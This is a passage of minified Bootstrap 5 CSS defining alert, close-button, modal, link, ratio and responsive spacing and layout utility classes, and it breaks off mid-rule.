.alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:hover,.link-primary:focus{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:hover,.link-secondary:focus{color:#565e64}.link-success{color:#198754}.link-success:hover,.link-success:focus{color:#146c43}.link-info{color:#0dcaf0}.link-info:hover,.link-info:focus{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:hover,.link-warning:focus{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:hover,.link-danger:focus{color:#b02a37}.link-light{color:#f8f9fa}.link-light:hover,.link-light:focus{color:#f9fafb}.link-dark{color:#212529}.link-dark:hover,.link-dark:focus{color:#1a1e21}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:.25}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.opacity-0{opacity:0 !important}.opacity-25{opacity:.25 !important}.opacity-50{opacity:.5 !important}.opacity-75{opacity:.75 !important}.opacity-100{opacity:1 !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border{border:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-top-0{border-top:0 !important}.border-end{border-right:1px solid #dee2e6 !important}.border-end-0{border-right:0 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-bottom-0{border-bottom:0 !important}.border-start{border-left:1px solid #dee2e6 !important}.border-start-0{border-left:0 !important}.border-primary{border-color:#0d6efd !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#198754 !important}.border-info{border-color:#0dcaf0 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#212529 !important}.border-white{border-color:#fff !important}.border-1{border-width:1px !important}.border-2{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.p-0{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-primary{--bs-text-opacity: 1;color:rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important}.text-secondary{--bs-text-opacity: 1;color:rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important}.text-success{--bs-text-opacity: 1;color:rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important}.text-info{--bs-text-opacity: 1;color:rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important}.text-warning{--bs-text-opacity: 1;color:rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important}.text-danger{--bs-text-opacity: 1;color:rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important}.text-light{--bs-text-opacity: 1;color:rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important}.text-dark{--bs-text-opacity: 1;color:rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important}.text-black{--bs-text-opacity: 1;color:rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important}.text-white{--bs-text-opacity: 1;color:rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important}.text-body{--bs-text-opacity: 1;color:rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important}.text-muted{--bs-text-opacity: 1;color:#6c757d !important}.text-black-50{--bs-text-opacity: 1;color:rgba(0,0,0,.5) !important}.text-white-50{--bs-text-opacity: 1;color:rgba(255,255,255,.5) !important}.text-reset{--bs-text-opacity: 1;color:inherit !important}.text-opacity-25{--bs-text-opacity: 0.25}.text-opacity-50{--bs-text-opacity: 0.5}.text-opacity-75{--bs-text-opacity: 0.75}.text-opacity-100{--bs-text-opacity: 1}.bg-primary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important}.bg-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important}.bg-success{--bs-bg-opacity: 1;background-color:rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important}.bg-info{--bs-bg-opacity: 1;background-color:rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important}.bg-warning{--bs-bg-opacity: 1;background-color:rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important}.bg-danger{--bs-bg-opacity: 1;background-color:rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important}.bg-light{--bs-bg-opacity: 1;background-color:rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important}.bg-dark{--bs-bg-opacity: 1;background-color:rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important}.bg-black{--bs-bg-opacity: 1;background-color:rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important}.bg-white{--bs-bg-opacity: 1;background-color:rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important}.bg-body{--bs-bg-opacity: 1;background-color:rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important}.bg-transparent{--bs-bg-opacity: 1;background-color:rgba(0,0,0,0) !important}.bg-opacity-10{--bs-bg-opacity: 0.1}.bg-opacity-25{--bs-bg-opacity: 0.25}.bg-opacity-50{--bs-bg-opacity: 0.5}.bg-opacity-75{--bs-bg-opacity: 0.75}.bg-opacity-100{--bs-bg-opacity: 1}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:.25rem !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:.2rem !important}.rounded-2{border-radius:.25rem !important}.rounded-3{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-end{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-start{border-bottom-left-radius:.25rem !important;border-top-left-radius:.25rem !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto 